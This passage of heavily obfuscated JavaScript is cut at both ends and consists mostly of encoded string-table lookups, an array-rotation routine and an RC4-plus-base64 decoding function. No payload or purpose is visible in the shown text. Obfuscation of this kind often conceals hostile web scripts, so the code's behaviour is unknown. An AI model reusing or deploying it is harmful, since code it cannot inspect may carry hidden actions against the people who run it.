390],_0x6e89[391],_0x6e89[392],_0x6e89[393],_0x6e89[394],_0x6e89[395],_0x6e89[396],_0x6e89[397],_0x6e89[398],_0x6e89[399],_0x6e89[400],_0x6e89[401],_0x6e89[402],_0x6e89[403],_0x6e89[404],_0x6e89[405],_0x6e89[406],_0x6e89[407],_0x6e89[408],_0x6e89[409],_0x6e89[410],_0x6e89[411],_0x6e89[412],_0x6e89[413],_0x6e89[414],_0x6e89[415],_0x6e89[416],_0x6e89[417],_0x6e89[418],_0x6e89[419],_0x6e89[420],_0x6e89[421],_0x6e89[422],_0x6e89[423],_0x6e89[424],_0x6e89[425],_0x6e89[426],_0x6e89[427],_0x6e89[428],_0x6e89[429],_0x6e89[430],_0x6e89[431],_0x6e89[432],_0x6e89[433],_0x6e89[434],_0x6e89[435],_0x6e89[436],_0x6e89[437],_0x6e89[438],_0x6e89[439],_0x6e89[440],_0x6e89[441],_0x6e89[442],_0x6e89[443],_0x6e89[444],_0x6e89[445],_0x6e89[446],_0x6e89[447],_0x6e89[448],_0x6e89[449],_0x6e89[450],_0x6e89[451],_0x6e89[452],_0x6e89[453],_0x6e89[454],_0x6e89[455],_0x6e89[456],_0x6e89[457],_0x6e89[458],_0x6e89[459],_0x6e89[460],_0x6e89[461],_0x6e89[462],_0x6e89[463],_0x6e89[464],_0x6e89[465],_0x6e89[466],_0x6e89[467],_0x6e89[468],_0x6e89[469],_0x6e89[470],_0x6e89[471],_0x6e89[472],_0x6e89[473],_0x6e89[474],_0x6e89[475],_0x6e89[476],_0x6e89[477],_0x6e89[478],_0x6e89[479],_0x6e89[480],_0x6e89[481]];(function(_0x3c43x2,_0x3c43x3){var _0x3c43x4=function(_0x3c43x5){while(--_0x3c43x5){_0x3c43x2[_0x6e89[483]](_0x3c43x2[_0x6e89[482]]())}};_0x3c43x4(++_0x3c43x3)}(_0x4313,0x78));var _0x3fd5=function(_0x3c43x7,_0x3c43x8){_0x3c43x7= _0x3c43x7- 0x0;var _0x3c43x9=_0x4313[_0x3c43x7];if(_0x3fd5[_0x6e89[484]]=== undefined){(function(){var _0x3c43xa;try{var _0x3c43xb=Function(_0x6e89[485]+ _0x6e89[486]+ _0x6e89[487]);_0x3c43xa= _0x3c43xb()}catch(_0x3bb875){_0x3c43xa= window};var _0x3c43xc=_0x6e89[488];_0x3c43xa[_0x6e89[489]]|| (_0x3c43xa[_0x6e89[489]]= function(_0x3c43xd){var _0x3c43xe=String(_0x3c43xd)[_0x6e89[491]](/=+$/,_0x6e89[490]);for(var _0x3c43xf=0x0,_0x3c43x10,_0x3c43x11,_0x3c43x12=0x0,_0x3c43x13=_0x6e89[490];_0x3c43x11= _0x3c43xe[_0x6e89[492]](_0x3c43x12++);~_0x3c43x11&& (_0x3c43x10= _0x3c43xf% 0x4?_0x3c43x10* 0x40+ _0x3c43x11:_0x3c43x11,_0x3c43xf++ % 0x4)?_0x3c43x13+= String[_0x6e89[493]](0xff& _0x3c43x10>> (-0x2* _0x3c43xf & 0x6)):0x0){_0x3c43x11= _0x3c43xc[_0x6e89[494]](_0x3c43x11)};return _0x3c43x13})}());var _0x3c43x14=function(_0x3c43x15,_0x3c43x8){var _0x3c43x16=[],_0x3c43x17=0x0,_0x3c43x18,_0x3c43x19=_0x6e89[490],_0x3c43x1a=_0x6e89[490];_0x3c43x15= atob(_0x3c43x15);for(var _0x3c43x1b=0x0,_0x3c43x1c=_0x3c43x15[_0x6e89[495]];_0x3c43x1b< _0x3c43x1c;_0x3c43x1b++){_0x3c43x1a+= _0x6e89[496]+ (_0x6e89[498]+ _0x3c43x15[_0x6e89[500]](_0x3c43x1b)[_0x6e89[499]](0x10))[_0x6e89[497]](-0x2)};_0x3c43x15= decodeURIComponent(_0x3c43x1a);for(var _0x3c43x1d=0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x16[_0x3c43x1d]= _0x3c43x1d};for(_0x3c43x1d= 0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d]+ _0x3c43x8[_0x6e89[500]](_0x3c43x1d% _0x3c43x8[_0x6e89[495]]))% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18};_0x3c43x1d= 0x0;_0x3c43x17= 0x0;for(var _0x3c43x1e=0x0;_0x3c43x1e< _0x3c43x15[_0x6e89[495]];_0x3c43x1e++){_0x3c43x1d= (_0x3c43x1d+ 0x1)% 0x100;_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d])% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18;_0x3c43x19+= String[_0x6e89[493]](_0x3c43x15[_0x6e89[500]](_0x3c43x1e)^ _0x3c43x16[(_0x3c43x16[_0x3c43x1d]+ _0x3c43x16[_0x3c43x17])% 0x100])};return _0x3c43x19};_0x3fd5[_0x6e89[501]]= _0x3c43x14;_0x3fd5[_0x6e89[502]]= {};_0x3fd5[_0x6e89[484]]=  !![]};var _0x3c43x1f=_0x3fd5[_0x6e89[502]][_0x3c43x7];if(_0x3c43x1f=== undefined){if(_0x3fd5[_0x6e89[503]]=== undefined){_0x3fd5[_0x6e89[503]]=  !![]};_0x3c43x9= _0x3fd5[_0x6e89[501]](_0x3c43x9,_0x3c43x8);_0x3fd5[_0x6e89[502]][_0x3c43x7]= _0x3c43x9}else {_0x3c43x9= _0x3c43x1f};return _0x3c43x9};var _$_9941=[_0x3fd5(_0x6e89[504],_0x6e89[505]),_0x3fd5(_0x6e89[506],_0x6e89[507]),_0x6e89[508],_0x3fd5(_0x6e89[509],_0x6e89[510]),_0x6e89[511],_0x3fd5(_0x6e89[512],_0x6e89[510]),_0x3fd5(_0x6e89[513],_0x6e89[510]),_0x6e89[514],_0x3fd5(_0x6e89[515],_0x6e89[516]),_0x3fd5(_0x6e89[517],_0x6e89[518]),_0x3fd5(_0x6e89[519],_0x6e89[520]),_0x3fd5(_0x6e89[521],_0x6e89[522]),_0x3fd5(_0x6e89[523],_0x6e89[524]),_0x6e89[525],_0x3fd5(_0x6e89[526],_0x6e89[527]),_0x3fd5(_0x6e89[528],_0x6e89[529]),_0x3fd5(_0x6e89[530],_0x6e89[524]),_0x3fd5(_0x6e89[531],_0x6e89[532]),_0x3fd5(_0x6e89[533],_0x6e89[534]),_0x3fd5(_0x6e89[535],_0x6e89[536]),_0x6e89[537],_0x6e89[538],_0x3fd5(_0x6e89[539],_0x6e89[540]),_0x3fd5(_0x6e89[541],_0x6e89[542]),_0x3fd5(_0x6e89[543],_0x6e89[516]),_0x6e89[544],_0x3fd5(_0x6e89[545],_0x6e89[546]),_0x6e89[547],_0x3fd5(_0x6e89[548],_0x6e89[549]),_0x3fd5(_0x6e89[550],_0x6e89[505]),_0x3fd5(_0x6e89[551],_0x6e89[552]),_0x3fd5(_0x6e89[553],_0x6e89[529]),_0x6e89[554],_0x3fd5(_0x6e89[555],_0x6e89[556]),_0x3fd5(_0x6e89[557],_0x6e89[556]),_0x3fd5(_0x6e89[558],_0x6e89[559]),_0x3fd5(_0x6e89[560],_0x6e89[561]),_0x3fd5(_0x6e89[562],_0x6e89[563]),_0x3fd5(_0x6e89[564],_0x6e89[561]),_0x3fd5(_0x6e89[565],_0x6e89[524]),_0x3fd5(_0x6e89[566],_0x6e89[567]),_0x3fd5(_0x6e89[568],_0x6e89[561]),_0x3fd5(_0x6e89[569],_0x6e89[570]),_0x3fd5(_0x6e89[571],_0x6e89[572]),_0x3fd5(_0x6e89[573],_0x6e89[574]),_0x3fd5(_0x6e89[575],_0x6e89[524]),_0x3fd5(_0x6e89[576],_0x6e89[510]),_0x3fd5(_0x6e89[577],_0x6e89[572]),_0x3fd5(_0x6e89[578],_0x6e89[579]),_0x3fd5(_0x6e89[580],_0x6e89[529]),_0x3fd5(_0x6e89[581],_0x6e89[574]),_0x3fd5(_0x6e89[582],_0x6e89[536]),_0x3fd5(_0x6e89[583],_0x6e89[584]),_0x3fd5(_0x6e89[585],_0x6e89[586]),_0x3fd5(_0x6e89[587],_0x6e89[536]),_0x3fd5(_0x6e89[588],_0x6e89[540]),_0x3fd5(_0x6e89[589],_0x6e89[590]),_0x3fd5(_0x6e89[591],_0x6e89[592]),_0x3fd5(_0x6e89[593],_0x6e89[594]),_0x6e89[595],_0x3fd5(_0x6e89[596],_0x6e89[597]),_0x6e89[598],_0x3fd5(_0x6e89[599],_0x6e89[600]),_0x3fd5(_0x6e89[601],_0x6e89[602]),_0x3fd5(_0x6e89[603],_0x6e89[604]),_0x3fd5(_0x6e89[605],_0x6e89[594]),_0x3fd5(_0x6e89[606],_0x6e89[607]),_0x3fd5(_0x6e89[608],_0x6e89[540]),_0x3fd5(_0x6e89[609],_0x6e89[516]),_0x3fd5(_0x6e89[610],_0x6e89[532]),_0x6e89[611],_0x3fd5(_0x6e89[612],_0x6e89[505]),_0x6e89[613],_0x3fd5(_0x6e89[614],_0x6e89[534]),_0x3fd5(_0x6e89[615],_0x6e89[604]),_0x3fd5(_0x6e89[616],_0x6e89[532]),_0x6e89[617],_0x3fd5(_0x6e89[618],_0x6e89[561]),_0x3fd5(_0x6e89[619],_0x6e89[594]),_0x3fd5(_0x6e89[620],_0x6e89[621]),_0x6e89[622],_0x6e89[623],_0x3fd5(_0x6e89[624],_0x6e89[510]),_0x3fd5(_0x6e89[625],_0x6e89[559]),_0x6e89[626],_0x6e89[627],_0x3fd5(_0x6e89[628],_0x6e89[563]),_0x3fd5(_0x6e89[629],_0x6e89[590]),_0x3fd5(_0x6e89[630],_0x6e89[604]),_0x3fd5(_0x6e89[631],_0x6e89[552]),_0x3fd5(_0x6e89[632],_0x6e89[594]),_0x3fd5(_0x6e89[633],_0x6e89[505]),_0x3fd5(_0x6e89[634],_0x6e89[529]),_0x3fd5(_0x6e89[635],_0x6e89[518]),_0x3fd5(_0x6e89[636],_0x6e89[527]),_0x3fd5(_0x6e89[637],_0x6e89[529]),_0x3fd5(_0x6e89[638],_0x6e89[527]),_0x3fd5(_0x6e89[639],_0x6e89[590]),_0x6e89[640],_0x3fd5(_0x6e89[641],_0x6e89[574]),_0x3fd5(_0x6e89[642],_0x6e89[516]),_0x6e89[643],_0x3fd5(_0x6e89[644],_0x6e89[607]),_0x3fd5(_0x6e89[645],_0x6e89[570]),_0x6e89[646],_0x3fd5(_0x6e89[647],_0x6e89[529]),_0x3fd5(_0x6e89[648],_0x6e89[510]),_0x6e89[649],_0x3fd5(_0x6e89[650],_0x6e89[651]),_0x3fd5(_0x6e89[652],_0x6e89[542]),_0x6e89[653],_0x3fd5(_0x6e89[654],_0x6e89[655]),_0x3fd5(_0x6e89[656],_0x6e89[607]),_0x3fd5(_0x6e89[657],_0x6e89[590]),_0x6e89[658],_0x3fd5(_0x6e89[659],_0x6e89[660]),_0x3fd5(_0x6e89[661],_0x6e89[662]),_0x3fd5(_0x6e89[663],_0x6e89[534]),_0x3fd5(_0x6e89[664],_0x6e89[567]),_0x3fd5(_0x6e89[665],_0x6e89[586]),_0x3fd5(_0x6e89[666],_0x6e89[559]),_0x3fd5(_0x6e89[667],_0x6e89[518]),_0x3fd5(_0x6e89[668],_0x6e89[536]),_0x3fd5(_0x6e89[669],_0x6e89[670]),_0x3fd5(_0x6e89[671],_0x6e89[607]),_0x3fd5(_0x6e89[672],_0x6e89[604]),_0x3fd5(_0x6e89[673],_0x6e89[524]),_0x3fd5(_0x6e89[674],_0x6e89[522]),_0x6e89[675],_0x3fd5(_0x6e89[676],_0x6e89[670]),_0x3fd5(_0x6e89[677],_0x6e89[532]),_0x3fd5(_0x6e89[678],_0x6e89[607]),_0x6e89[679],_0x3fd5(_0x6e89[680],_0x6e89[681]),_0x3fd5(_0x6e89[682],_0x6e89[522]),_0x3fd5(_0x6e89[683],_0x6e89[586]),_0x3fd5(_0x6e89[684],_0x6e89[670]),_0x3fd5(_0x6e89[685],_0x6e89[529]),_0x3fd5(_0x6e89[686],_0x6e89[559]),_0x6e89[687],_0x3fd5(_0x6e89[688],_0x6e89[532]),_0x3fd5(_0x6e89[689],_0x6e89[690]),_0x3fd5(_0x6e89[691],_0x6e89[559]),_0x3fd5(_0x6e89[692],_0x6e89[507]),_0x6e89[693],_0x3fd5(_0x6e89[694],_0x6e89[594]),_0x3fd5(_0x6e89[695],_0x6e89[505]),_0x3fd5(_0x6e89[696],_0x6e89[607]),_0x3fd5(_0x6e89[697],_0x6e89[563]),_0x3fd5(_0x6e89[698],_0x6e89[604]),_0x3fd5(_0x6e89[699],_0x6e89[574]),_0x3fd5(_0x6e89[700],_0x6e89[570]),_0x3fd5(_0x6e89[701],_0x6e89[527]),_0x6e89[702],_0x6e89[703],_0x3fd5(_0x6e89[704],_0x6e89[527]),_0x3fd5(_0x6e89[705],_0x6e89[681]),_0x3fd5(_0x6e89[706],_0x6e89[681]),_0x3fd5(_0x6e89[707],_0x6e89[708]),_0x3fd5(_0x6e89[709],_0x6e89[579]),_0x6e89[710],_0x3fd5(_0x6e89[711],_0x6e89[561]),_0x6e89[712],_0x3fd5(_0x6e89[713],_0x6e89[556]),_0x3fd5(_0x6e89[714],_0x6e89[681]),_0x6e89[715],_0x6e89[716],_0x6e89[717],_0x3fd5(_0x6e89[718],_0x6e89[719]),_0x3fd5(_0x6e89[720],_0x6e89[527]),_0x3fd5(_0x6e89[721],_0x6e89[681]),_0x3fd5(_0x6e89[722],_0x6e89[520]),_0x3fd5(_0x6e89[723],_0x6e89[520]),_0x3fd5(_0x6e89[724],_0x6e89[542]),_0x6e89[725],_0x3fd5(_0x6e89[726],_0x6e89[572]),_0x3fd5(_0x6e89[727],_0x6e89[510]),_0x6e89[728],_0x3fd5(_0x6e89[729],_0x6e89[518]),_0x3fd5(_0x6e89[730],_0x6e89[524]),_0x6e89[731],_0x3fd5(_0x6e89[732],_0x6e89[529]),_0x3fd5(_0x6e89[733],_0x6e89[594]),_0x6e89[734],_0x3fd5(_0x6e89[735],_0x6e89[584]),_0x3fd5(_0x6e89[736],_0x6e89[552]),_0x3fd5(_0x6e89[737],_0x6e89[690]),_0x3fd5(_0x6e89[738],_0x6e89[559]),_0x3fd5(_0x6e89[739],_0x6e89[536]),_0x3fd5(_0x6e89[740],_0x6e89[570]),_0x3fd5(_0x6e89[741],_0x6e89[662]),_0x3fd5(_0x6e89[742],_0x6e89[522]),_0x3fd5(_0x6e89[743],_0x6e89[670]),_0x6e89[744],_0x3fd5(_0x6e89[745],_0x6e89[520]),_0x3fd5(_0x6e89[746],_0x6e89[552]),_0x3fd5(_0x6e89[747],_0x6e89[552]),_0x3fd5(_0x6e89[748],_0x6e89[592]),_0x3fd5(_0x6e89[749],_0x6e89[546]),_0x3fd5(_0x6e89[750],_0x6e89[604]),_0x3fd5(_0x6e89[751],_0x6e89[607]),_0x3fd5(_0x6e89[752],_0x6e89[597]),_0x3fd5(_0x6e89[753],_0x6e89[690]),_0x3fd5(_0x6e89[754],_0x6e89[592]),_0x3fd5(_0x6e89[755],_0x6e89[621]),_0x3fd5(_0x6e89[756],_0x6e89[708]),_0x3fd5(_0x6e89[757],_0x6e89[567]),_0x6e89[758],_0x3fd5(_0x6e89[759],_0x6e89[563]),_0x3fd5(_0x6e89[760],_0x6e89[604]),_0x3fd5(_0x6e89[761],_0x6e89[563]),_0x3fd5(_0x6e89[762],_0x6e89[520]),_0x3fd5(_0x6e89[763],_0x6e89[518]),_0x3fd5(_0x6e89[764],_0x6e89[559]),_0x3fd5(_0x6e89[765],_0x6e89[655]),_0x3fd5(_0x6e89[766],_0x6e89[574]),_0x3fd5(_0x6e89[767],_0x6e89[518]),_0x6e89[768],_0x3fd5(_0x6e89[769],_0x6e89[662]),_0x3fd5(_0x6e89[770],_0x6e89[536]),_0x6e89[771],_0x3fd5(_0x6e89[772],_0x6e89[670]),_0x3fd5(_0x6e89[773],_0x6e89[527]),_0x3fd5(_0x6e89[774],_0x6e89[505]),_0x6e89[775],_0x3fd5(_0x6e89[776],_0x6e89[777]),_0x3fd5(_0x6e89[778],_0x6e89[602]),_0x6e89[779],_0x3fd5(_0x6e89[780],_0x6e89[600]),_0x3fd5(_0x6e89[781],_0x6e89[607]),_0x6e89[782],_0x3fd5(_0x6e89[783],_0x6e89[556]),_0x3fd5(_0x6e89[784],_0x6e89[518]),_0x6e89[785],_0x3fd5(_0x6e89[786],_0x6e89[607]),_0x6e89[483],_0x3fd5(_0x6e89[787],_0x6e89[777]),_0x3fd5(_0x6e89[788],_0x6e89[597]),_0x3fd5(_0x6e89[789],_0x6e89[621]),_0x6e89[487],_0x3fd5(_0x6e89[790],_0x6e89[507]),_0x3fd5(_0x6e89[791],_0x6e89[690]),_0x6e89[490],_0x3fd5(_0x6e89[792],_0x6e89[586]),_0x3fd5(_0x6e89[793],_0x6e89[540]),_0x3fd5(_0x6e89[794],_0x6e89[592]),_0x3fd5(_0x6e89[795],_0x6e89[572]),_0x3fd5(_0x6e89[796],_0x6e89[510]),_0x6e89[496],_0x3fd5(_0x6e89[797],_0x6e89[507]),_0x6e89[498],_0x6e89[499],_0x6e89[500],_0x3fd5(_0x6e89[798],_0x6e89[670]),_0x6e89[799],_0x3fd5(_0x6e89[800],_0x6e89[536]),_0x6e89[504],_0x3fd5(_0x6e89[801],_0x6e89[655]),_0x3fd5(_0x6e89[802],_0x6e89[567]),_0x3fd5(_0x6e89[803],_0x6e89[524]),_0x3fd5(_0x6e89[804],_0x6e89[579]),_0x3fd5(_0x6e89[805],_0x6e89[520]),_0x6e89[806],_0x3fd5(_0x6e89[807],_0x6e89[540]),_0x6e89[808],_0x3fd5(_0x6e89[809],_0x6e89[556]),_0x3fd5(_0x6e89[810],_0x6e89[594]),_0x3fd5(_0x6e89[811],_0x6e89[561]),_0x6e89[515],_0x3fd5(_0x6e89[812],_0x6e89[540]),_0x6e89[813],_0x3fd5(_0x6e89[814],_0x6e89[518]),_0x3fd5(_0x6e89[815],_0x6e89[592]),_0x3fd5(_0x6e89[816],_0x6e89[561]),_0x3fd5(_0x6e89[817],_0x6e89[590]),_0x3fd5(_0x6e89[818],_0x6e89[602]),_0x3fd5(_0x6e89[819],_0x6e89[670]),_0x3fd5(_0x6e89[820],_0x6e89[777]),_0x3fd5(_0x6e89[821],_0x6e89[505]),_0x3fd5(_0x6e89[822],_0x6e89[520]),_0x3fd5(_0x6e89[823],_0x6e89[529]),_0x3fd5(_0x6e89[824],_0x6e89[549]),_0x3fd5(_0x6e89[825],_0x6e89[507]),_0x6e89[531],_0x6e89[826],_0x6e89[827],_0x3fd5(_0x6e89[828],_0x6e89[681]),_0x3fd5(_0x6e89[829],_0x6e89[518]),_0x6e89[830],_0x3fd5(_0x6e89[831],_0x6e89[708]),_0x3fd5(_0x6e89[832],_0x6e89[542]),_0x3fd5(_0x6e89[833],_0x6e89[592]),_0x3fd5(_0x6e89[834],_0x6e89[681]),_0x6e89[835],_0x3fd5(_0x6e89[836],_0x6e89[572]),_0x3fd5(_0x6e89[837],_0x6e89[607]),_0x3fd5(_0x6e89[838],_0x6e89[559]),_0x3fd5(_0x6e89[839],_0x6e89[662]),_0x3fd5(_0x6e89[840],_0x6e89[536]),_0x3fd5(_0x6e89[841],_0x6e89[590]),_0x3fd5(_0x6e89[842],_0x6e89[579]),_0x3fd5(_0x6e89[843],_0x6e89[600]),_0x3fd5(_0x6e89[844],_0x6e89[524]),_0x3fd5(_0x6e89[845],_0x6e89[507]),_0x3fd5(_0x6e89[846],_0x6e89[621]),_0x3fd5(_0x6e89[847],_0x6e89[522]),_0x3fd5(_0x6e89[848],_0x6e89[540]),_0x3fd5(_0x6e89[849],_0x6e89[559]),_0x3fd5(_0x6e89[850],_0x6e89[681]),_0x3fd5(_0x6e89[851],_0x6e89[536]),_0x3fd5(_0x6e89[852],_0x6e89[574]),_0x6e89[562],_0x3fd5(_0x6e89[853],_0x6e89[584]),_0x6e89[854],_0x6e89[569],_0x3fd5(_0x6e89[855],_0x6e89[563]),_0x3fd5(_0x6e89[856],_0x6e89[563]),_0x3fd5(_0x6e89[857],_0x6e89[597]),_0x3fd5(_0x6e89[858],_0x6e89[660]),_0x3fd5(_0x6e89[859],_0x6e89[549]),_0x3fd5(_0x6e89[860],_0x6e89[584]),_0x3fd5(_0x6e89[861],_0x6e89[670]),_0x6e89[862],_0x3fd5(_0x6e89[863],_0x6e89[602]),_0x3fd5(_0x6e89[864],_0x6e89[570]),_0x3fd5(_0x6e89[865],_0x6e89[690]),_0x3fd5(_0x6e89[866],_0x6e89[662]),_0x3fd5(_0x6e89[867],_0x6e89[507]),_0x3fd5(_0x6e89[868],_0x6e89[607]),_0x6e89[580],_0x3fd5(_0x6e89[869],_0x6e89[607]),_0x6e89[578],_0x3fd5(_0x6e89[870],_0x6e89[505]),_0x3fd5(_0x6e89[871],_0x6e89[681]),_0x3fd5(_0x6e89[872],_0x6e89[542]),_0x3fd5(_0x6e89[873],_0x6e89[708]),_0x6e89[585],_0x3fd5(_0x6e89[874],_0x6e89[536]),_0x3fd5(_0x6e89[875],_0x6e89[876]),_0x6e89[877],_0x6e89[587],_0x6e89[878],_0x6e89[879],_0x3fd5(_0x6e89[880],_0x6e89[584]),_0x3fd5(_0x6e89[881],_0x6e89[520]),_0x3fd5(_0x6e89[882],_0x6e89[579]),_0x3fd5(_0x6e89[883],_0x6e89[621]),_0x3fd5(_0x6e89[884],_0x6e89[662]),_0x3fd5(_0x6e89[885],_0x6e89[542]),_0x3fd5(_0x6e89[886],_0x6e89[549]),_0x3fd5(_0x6e89[887],_0x6e89[719]),_0x6e89[601],_0x3fd5(_0x6e89[888],_0x6e89[532]),_0x3fd5(_0x6e89[889],_0x6e89[584]),_0x3fd5(_0x6e89[890],_0x6e89[572]),_0x3fd5(_0x6e89[891],_0x6e89[563]),_0x3fd5(_0x6e89[892],_0x6e89[602]),_0x3fd5(_0x6e89[893],_0x6e89[651]),_0x3fd5(_0x6e89[894],_0x6e89[719]),_0x3fd5(_0x6e89[895],_0x6e89[505]),_0x3fd5(_0x6e89[896],_0x6e89[534]),_0x6e89[614],_0x6e89[612],_0x3fd5(_0x6e89[897],_0x6e89[563]),_0x3fd5(_0x6e89[898],_0x6e89[655]),_0x3fd5(_0x6e89[899],_0x6e89[651]),_0x3fd5(_0x6e89[900],_0x6e89[660]),_0x3fd5(_0x6e89[901],_0x6e89[902]),_0x6e89[619],_0x3fd5(_0x6e89[903],_0x6e89[586]),_0x3fd5(_0x6e89[904],_0x6e89[563]),_0x3fd5(_0x6e89[905],_0x6e89[777]),_0x3fd5(_0x6e89[906],_0x6e89[549]),_0x6e89[907],_0x3fd5(_0x6e89[908],_0x6e89[540]),_0x3fd5(_0x6e89[909],_0x6e89[570]),_0x3fd5(_0x6e89[910],_0x6e89[536]),_0x3fd5(_0x6e89[911],_0x6e89[527]),_0x6e89[629],_0x6e89[628],_0x3fd5(_0x6e89[912],_0x6e89[542]),_0x6e89[636],_0x6e89[635],_0x3fd5(_0x6e89[913],_0x6e89[600]),_0x3fd5(_0x6e89[914],_0x6e89[527]),_0x3fd5(_0x6e89[915],_0x6e89[529]),_0x6e89[916],_0x3fd5(_0x6e89[917],_0x6e89[516]),_0x3fd5(_0x6e89[918],_0x6e89[536]),_0x3fd5(_0x6e89[919],_0x6e89[549]),_0x3fd5(_0x6e89[920],_0x6e89[522]),_0x3fd5(_0x6e89[921],_0x6e89[586]),_0x6e89[922],_0x3fd5(_0x6e89[923],_0x6e89[505]),_0x3fd5(_0x6e89[924],_0x6e89[552]),_0x3fd5(_0x6e89[925],_0x6e89[876]),_0x3fd5(_0x6e89[926],_0x6e89[590]),_0x3fd5(_0x6e89[927],_0x6e89[902]),_0x3fd5(_0x6e89[928],_0x6e89[876]),_0x3fd5(_0x6e89[929],_0x6e89[567]),_0x3fd5(_0x6e89[930],_0x6e89[542]),_0x3fd5(_0x6e89[931],_0x6e89[876]),_0x3fd5(_0x6e89[932],_0x6e89[594]),_0x3fd5(_0x6e89[933],_0x6e89[655]),_0x3fd5(_0x6e89[934],_0x6e89[579]),_0x3fd5(_0x6e89[935],_0x6e89[520]),_0x6e89[936],_0x3fd5(_0x6e89[937],_0x6e89[524]),_0x3fd5(_0x6e89[938],_0x6e89[556]),_0x6e89[666],_0x6e89[939],_0x6e89[665],_0x3fd5(_0x6e89[940],_0x6e89[651]),_0x6e89[941],_0x3fd5(_0x6e89[942],_0x6e89[590]),_0x3fd5(_0x6e89[943],_0x6e89[584]),_0x3fd5(_0x6e89[944],_0x6e89[621]),_0x3fd5(_0x6e89[945],_0x6e89[902]),_0x6e89[673],_0x3fd5(_0x6e89[946],_0x6e89[604]),_0x3fd5(_0x6e89[947],_0x6e89[590]),_0x3fd5(_0x6e89[948],_0x6e89[572]),_0x3fd5(_0x6e89[949],_0x6e89[604]),_0x3fd5(_0x6e89[950],_0x6e89[655]),_0x3fd5(_0x6e89[951],_0x6e89[563]),_0x3fd5(_0x6e89[952],_0x6e89[662]),_0x3fd5(_0x6e89[953],_0x6e89[572]),_0x3fd5(_0x6e89[954],_0x6e89[561]),_0x3fd5(_0x6e89[955],_0x6e89[719]),_0x3fd5(_0x6e89[956],_0x6e89[552]),_0x3fd5(_0x6e89[957],_0x6e89[522]),_0x6e89[682],_0x3fd5(_0x6e89[958],_0x6e89[777]),_0x3fd5(_0x6e89[959],_0x6e89[552]),_0x3fd5(_0x6e89[960],_0x6e89[719]),_0x6e89[961],_0x3fd5(_0x6e89[962],_0x6e89[510]),_0x3fd5(_0x6e89[963],_0x6e89[549]),_0x6e89[691],_0x3fd5(_0x6e89[964],_0x6e89[594]),_0x3fd5(_0x6e89[965],_0x6e89[708]),_0x3fd5(_0x6e89[966],_0x6e89[604]),_0x6e89[696],_0x3fd5(_0x6e89[967],_0x6e89[690]),_0x3fd5(_0x6e89[968],_0x6e89[546]),_0x3fd5(_0x6e89[969],_0x6e89[542]),_0x3fd5(_0x6e89[970],_0x6e89[604]),_0x3fd5(_0x6e89[971],_0x6e89[660]),_0x3fd5(_0x6e89[972],_0x6e89[546]),_0x3fd5(_0x6e89[973],_0x6e89[584]),_0x3fd5(_0x6e89[974],_0x6e89[510]),_0x3fd5(_0x6e89[975],_0x6e89[570]),_0x3fd5(_0x6e89[976],_0x6e89[559]),_0x3fd5(_0x6e89[977],_0x6e89[570]),_0x3fd5(_0x6e89[978],_0x6e89[546]),_0x6e89[652],_0x6e89[979],_0x3fd5(_0x6e89[980],_0x6e89[607]),_0x3fd5(_0x6e89[981],_0x6e89[602]),_0x3fd5(_0x6e89[982],_0x6e89[529]),_0x3fd5(_0x6e89[983],_0x6e89[572]),_0x3fd5(_0x6e89[984],_0x6e89[527]),_0x3fd5(_0x6e89[985],_0x6e89[660]),_0x3fd5(_0x6e89[986],_0x6e89[602]),_0x3fd5(_0x6e89[987],_0x6e89[602]),_0x3fd5(_0x6e89[988],_0x6e89[876]),_0x6e89[718],_0x3fd5(_0x6e89[989],_0x6e89[876]),_0x3fd5(_0x6e89[990],_0x6e89[516]),_0x3fd5(_0x6e89[991],_0x6e89[590]),_0x6e89[726],_0x3fd5(_0x6e89[992],_0x6e89[563]),_0x3fd5(_0x6e89[993],_0x6e89[579]),_0x3fd5(_0x6e89[994],_0x6e89[602]),_0x3fd5(_0x6e89[995],_0x6e89[602]),_0x3fd5(_0x6e89[996],_0x6e89[567]),_0x3fd5(_0x6e89[997],_0x6e89[902]),_0x3fd5(_0x6e89[998],_0x6e89[540]),_0x3fd5(_0x6e89[999],_0x6e89[546]),_0x3fd5(_0x6e89[1000],_0x6e89[567]),_0x6e89[738],_0x6e89[740],_0x3fd5(_0x6e89[1001],_0x6e89[708]),_0x3fd5(_0x6e89[1002],_0x6e89[655]),_0x3fd5(_0x6e89[1003],_0x6e89[607]),_0x3fd5(_0x6e89[1004],_0x6e89[902]),_0x3fd5(_0x6e89[1005],_0x6e89[546]),_0x3fd5(_0x6e89[1006],_0x6e89[584]),_0x3fd5(_0x6e89[1007],_0x6e89[570]),_0x3fd5(_0x6e89[1008],_0x6e89[556]),_0x6e89[747],_0x3fd5(_0x6e89[1009],_0x6e89[527]),_0x3fd5(_0x6e89[1010],_0x6e89[549]),_0x3fd5(_0x6e89[1011],_0x6e89[522]),_0x6e89[750],_0x3fd5(_0x6e89[1012],_0x6e89[572]),_0x3fd5(_0x6e89[1013],_0x6e89[574]),_0x6e89[1014],_0x3fd5(_0x6e89[1015],_0x6e89[660]),_0x3fd5(_0x6e89[1016],_0x6e89[902]),_0x3fd5(_0x6e89[1017],_0x6e89[563]),_0x3fd5(_0x6e89[1018],_0x6e89[708]),_0x3fd5(_0x6e89[1019],_0x6e89[690]),_0x3fd5(_0x6e89[1020],_0x6e89[660]),_0x3fd5(_0x6e89[1021],_0x6e89[510]),_0x3fd5(_0x6e89[1022],_0x6e89[719]),_0x3fd5(_0x6e89[1023],_0x6e89[660]),_0x3fd5(_0x6e89[1024],_0x6e89[524]),_0x3fd5(_0x6e89[1025],_0x6e89[518]),_0x6e89[1026],_0x3fd5(_0x6e89[1027],_0x6e89[902]),_0x3fd5(_0x6e89[1028],_0x6e89[518]),_0x6e89[765],_0x6e89[1029],_0x3fd5(_0x6e89[1030],_0x6e89[520]),_0x3fd5(_0x6e89[1031],_0x6e89[604]),_0x3fd5(_0x6e89[1032],_0x6e89[516]),_0x3fd5(_0x6e89[1033],_0x6e89[546]),_0x3fd5(_0x6e89[1034],_0x6e89[532]),_0x3fd5(_0x6e89[1035],_0x6e89[719]),_0x6e89[772],_